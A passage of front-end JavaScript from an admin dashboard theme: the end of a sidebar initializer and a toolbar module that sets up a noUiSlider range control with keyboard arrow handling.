			menuDashboardsCollapse = document.querySelector('#kt_app_sidebar_menu_dashboards_collapse');
			menuWrapper = document.querySelector('#kt_app_sidebar_menu_wrapper');
			
			if ( sidebar === null ) {
				return;
			}

			if ( toggle ) {
				handleToggle();	
			}

			if ( menuWrapper ) {
				handleMenuScroll();
			}

			if ( menuDashboardsCollapse ) {
				handleShowMore();
			}
		}
	};
}();

// On document ready
KTUtil.onDOMContentLoaded(function () {
	KTAppSidebar.init();
});
"use strict";

// Class definition
var KTLayoutToolbar = function () {
    // Private variables
    var toolbar;

    // Private functions
    var initForm = function () {
        var rangeSlider = document.querySelector("#kt_app_toolbar_slider");
        var rangeSliderValueElement = document.querySelector("#kt_app_toolbar_slider_value");

        if (!rangeSlider) {
            return;
        }

        noUiSlider.create(rangeSlider, {
            start: [5],
            connect: [true, false],
            step: 1,
            format: wNumb({
                decimals: 1
            }),
            range: {
                min: [1],
                max: [10]
            }
        });

        rangeSlider.noUiSlider.on("update", function (values, handle) {
            rangeSliderValueElement.innerHTML = values[handle];
        });

        var handle = rangeSlider.querySelector(".noUi-handle");

        handle.setAttribute("tabindex", 0);

        handle.addEventListener("click", function () {
            this.focus();
        });

        handle.addEventListener("keydown", function (event) {
            var value = Number(rangeSlider.noUiSlider.get());

            switch (event.which) {
                case 37:
                    rangeSlider.noUiSlider.set(value - 1);
                    break;
                case 39:
                    rangeSlider.noUiSlider.set(value + 1);
                    break;
            }
        });
    }

    // Public methods
    return {
        init: function () {
            // Elements
            toolbar = document.querySelector('#kt_app_toolbar');

            if (!toolbar) {
                return;
            }

            initForm();
        }
    };
}();

// On document ready
KTUtil.onDOMContentLoaded(function () {
    KTLayoutToolbar.init();
});